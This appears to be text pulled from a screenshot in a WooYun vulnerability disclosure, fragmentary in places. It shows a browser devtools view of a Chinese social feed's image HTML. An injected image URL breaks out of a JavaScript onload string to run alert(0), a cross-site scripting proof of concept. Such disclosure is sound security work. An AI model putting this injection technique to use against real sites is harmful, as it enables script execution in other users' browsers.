 0
表情 图片 网址
确定
21:17
sdfsdf><.sdf.sddd\"dfsd\'\'
HTML CSS 脚本 DOM 网络 Cookies
_big < div.feed...t_detail < div.feed_content < div.group_widget < div.group_s_feed < div#grou...ontainer < d
<div class="pic_big">
<a class="pic_link evt_click" data-index="0" data-src="http://www.hao123.com
/logo.gif?',266,266,{img:this});
alert(0);//" data-hottag="Feed.Mood.MultiPhotoLarge" href="javascript:void(0)">
<img onload="QWT.scaleImageByShort('http://www.hao123.com/logo.gif?',266,266,
{img:this});alert(0);//',266,266,{img:this})" src="http://www.hao123.com/logo.gif?">
</a>
<a class="pic_link evt_click" data-index="1" data-src="http://www.hao123.com
/logo.gif" data-hottag="Feed.Mood.MultiPhotoLarge" href="javascript:void(0)">
</div>
</div>
www.wooyun.org